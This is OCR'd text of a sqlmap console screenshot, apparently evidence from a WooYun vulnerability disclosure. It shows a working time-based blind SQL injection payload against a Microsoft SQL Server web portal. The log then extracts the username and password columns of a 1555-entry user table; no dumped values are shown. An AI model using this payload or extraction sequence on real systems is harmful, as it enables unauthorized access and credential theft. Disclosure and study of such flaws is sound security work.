 管理员: SQLMap
AR(113)--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: id=-4999' OR 7750=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7) AND 'Inje'='Inje
---
[08:39:24] [INFO] testing Microsoft SQL Server
[08:39:24] [INFO] confirming Microsoft SQL Server
[08:39:24] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[08:39:24] [INFO] fetching columns 'password, userid, username' for table 'v_use
r' in database 'portal'
[08:39:27] [INFO] heuristics detected web page charset 'GB2312'
[08:39:27] [INFO] fetching entries of column(s) 'password, userid, username' for
table 'v_user' in database 'portal'
[08:39:36] [INFO] analyzing table dump for possible password hashes
[08:39:37] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: portal
Table: v_user
[1555 entries]
www.wooyun.org